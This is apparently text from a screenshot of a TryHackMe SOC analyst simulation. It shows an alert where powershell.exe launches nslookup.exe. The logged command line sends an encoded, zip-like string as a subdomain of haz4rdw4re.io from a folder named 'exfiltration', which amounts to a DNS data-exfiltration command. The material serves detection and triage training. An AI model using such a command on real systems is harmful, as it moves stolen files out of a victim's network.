 Alert queue
0 alerts incoming
Dashboard
Alert queue
SIEM
TryDetectThis
Analyst VM
Documentation
Playbooks
Case reports
Guide
Exit simulation
Created by
Try
Hack
Me
Assigned alert(s)
Write case report
1025 Suspicious Parent Child Relationship High Process Nov 16th 2026 at 23:01
Description: A suspicious process with an uncommon parent-child relationship was detect
ed in your environment.
datasource: sysmon
timestamp: 11/16/2026 22:59:30.750
event.code: 1
host.name: win-3450
process.name: nslookup.exe
process.pid: 5520
process.parent.pid: 3728
process.parent.name: powershell.exe
process.command_line: "C:\Windows\system32\nslookup.exe" UEsDBBQAAAAIANigLlfVU3cDIgAAAI.h
az4rdw4re.io
process.working_directory: C:\Users\michael.ascot\downloads\exfiltration\
event.action: Process Create (rule: ProcessCreate)
Playbook link